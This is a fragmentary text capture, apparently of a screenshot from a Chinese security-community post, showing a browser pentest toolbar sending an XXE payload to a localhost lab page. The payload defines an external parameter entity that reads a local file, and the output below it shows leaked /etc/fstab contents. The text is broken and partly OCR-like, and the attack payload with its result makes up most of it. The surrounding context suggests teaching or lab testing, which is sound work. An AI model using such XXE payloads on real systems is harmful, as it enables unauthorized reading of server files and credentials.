 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
Split URL
Execute
http://localhost/XXE/xml.php
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///d:/test.txt">
# /etc/fstab: static file system information. # # proc /proc proc defaults 0 0 /dev/hda2 / ext3
先知社区